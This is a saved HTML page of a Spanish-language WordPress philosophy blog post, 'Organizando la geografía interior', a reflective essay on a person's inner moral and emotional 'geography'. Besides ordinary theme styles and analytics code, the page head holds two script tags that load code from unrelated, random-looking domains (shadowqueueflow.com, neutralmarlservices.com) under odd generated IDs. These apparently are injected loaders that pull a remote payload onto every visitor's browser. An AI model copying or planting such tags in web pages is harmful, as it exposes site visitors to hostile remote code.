

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/2014/12/organizando-la-geografia-interior/
body_size: 15591
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>ORGANIZANDO LA GEOGRAFIA INTERIOR | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Comentario ORGANIZANDO LA GEOGRAFIA INTERIOR del feed" href="https://www.diegozuluagao.com/2014/12/organizando-la-geografia-interior/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diegozuluagao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diegozuluagao.com%2F2014%2F12%2Forganizando-la-geografia-interior%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diegozuluagao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diegozuluagao.com%2F2014%2F12%2Forganizando-la-geografia-interior%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/2014\/12\/organizando-la-geografia-interior\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diegozuluagao.com/wp-json/wp/v2/posts/849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.diegozuluagao.com/2014/12/organizando-la-geografia-interior/" />
<link rel='shortlink' href='https://www.diegozuluagao.com/?p=849' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="ORGANIZANDO LA GEOGRAFIA INTERIOR" /><meta name="twitter:site" content="@DzuluagaO" /><meta name="twitter:description" content="Esta vez no hablaremos acerca de los problemas que enfrenta el país, ni las influencias externas hacia la política del Estado y mucho menos de la corrupción, campante ahora en todos los niveles y mucho menos de los problemas limítrofes con Nicaragua y otros países de la región, ni de lo que pasa en los departamentos&hellip;" /><meta name="twitter:image" content="https://www.diegozuluagao.com/wp-content/uploads/2014/12/Relieve-Interior.jpg" /><meta name="twitter:creator" content="@DzuluagaO" />
</head>

<body class="wp-singular post-template-default single single-post postid-849 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-849" class="post-849 post type-post status-publish format-standard hentry category-pensamiento-latino">
	<header class="entry-header">
		<h1 class="entry-title">ORGANIZANDO LA GEOGRAFIA INTERIOR</h1>
		<div class="entry-date"><a href="https://www.diegozuluagao.com/2014/12/organizando-la-geografia-interior/" title="diciembre 8, 2014" rel="bookmark">Dic<b>8</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Esta vez no hablaremos acerca de los problemas que enfrenta el país, ni las influencias externas hacia la política del Estado y mucho menos de la corrupción, campante ahora en todos los niveles y mucho menos de los problemas limítrofes con Nicaragua y otros países de la región, <a href="https://www.diegozuluagao.com/wp-content/uploads/2014/12/Relieve-Interior.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-850" src="https://www.diegozuluagao.com/wp-content/uploads/2014/12/Relieve-Interior-150x150.jpg" alt="Relieve Interior" width="150" height="150" /></a><span id="more-849"></span>ni de lo que pasa en los departamentos como el Chocó o lo que vendrá ahora cuando llegue la época  de sol. La geografía a la que se refiere  este artículo es la interior, es decir, identificar cuáles son las montañas más altas que lleva el hombre no solo en su parte física sino mental, dónde están las lagunas existenciales o las mesetas de intolerancia o placer, los ríos de sangre por donde corre la ira, los odios y los amores.</p>
<p>&nbsp;</p>
<p>Todos los días recibimos información de todo tipo, en especial de aquella que nos hace doler el alma, violaciones, muertes  violentas, incomprensión e intolerancia, las que nos hace preguntar a qué estamos jugando en esta sociedad convulsionada y del porqué de mi participación dentro de la misma. Sin embargo, existen intereses e ideales dentro del sistema de pensamiento individual y colectivo, formas y maneras diversas que nos lleva a la búsqueda de un contenido qué comunicar.  La  idea de unos principios éticos en forma de publicaciones, códigos éticos, conceptos e inclusive desde las editoriales de las noticias que nos lleven a la separación de la objetividad de la subjetividad y nos permitan una conexión con el desarrollo de la curiosidad hacia el acercamiento a la verdad como creación de noticia existencial.</p>
<p>&nbsp;</p>
<p>Pero cómo hablar de una geografía interior si no se ha fotografiado la misma, con el fin de determinar en qué lugar se encuentran situadas las mesetas, colinas, montañas, planes y terraplenes donde descansan los fenómenos que no nos dejan identificar los hechos que no permiten la búsqueda de los momentos de satisfacción individual, para después trasladarlos a lo colectivo y familiar.  La integridad del ser humano incluye detectar el lugar donde está situado el bien y el mal, o si las mentiras dañan dicha integridad, o los efectos negativos que no dejan establecer esa perfección.</p>
<p>&nbsp;</p>
<p>De otra parte, los ríos de sangre mezclados con lo que viola la autonomía, afectando con ello la libertad y su liberalidad, hacen que los principios de imparcialidad se vean afectados por el rigor de la fenomenología moderna, en donde la justificación de lo moral afecta al individuo y aquellos que lo rodean; ese respeto a las normas y a los límites junto a la justicia con lo justo, están minando la conciencia del hombre, en donde esa geografía no existe, no hay altos, ni picos ni mesetas, solo una horizontalidad muy profunda sin principio y sin fin, en donde no existe el juego limpio y mucho menos esa justicia distributiva a la que todos tenemos derecho, en búsqueda de una sociedad en donde predomine la libertad y la felicidad a la que se refieren los informes sicológicos y económicos muy de moda en la actualidad, en donde se plantea que Colombia es uno de los países más felices del mundo, además uno en el que se puede invertir dineros pues la economía es una de las más seguras del planeta.</p>
<p>&nbsp;</p>
<p>Solo queda poner luces de colores en las montañas descritas, en las mesetas y ríos en esta época en donde la cordialidad y la amistad fluyen a borbotones, en las torres eléctricas, en las selvas y en todo lugar en donde se haga necesario recordar que el ser humano está en búsqueda de la felicidad y la convivencia, planteados no solo en tratados internacionales, en libros de religión, sino en la constitución del país del Sagrado Corazón de Jesús.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el diciembre 8, 2014, en <a href="https://www.diegozuluagao.com/category/pensamiento-latino/" rel="category tag">PENSAMIENTO LATINO</a>. Añadir a marcadores el <a href="https://www.diegozuluagao.com/2014/12/organizando-la-geografia-interior/" title="Permalink to ORGANIZANDO LA GEOGRAFIA INTERIOR" rel="bookmark">enlace permanente</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2014/12/organizando-la-geografia-interior/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
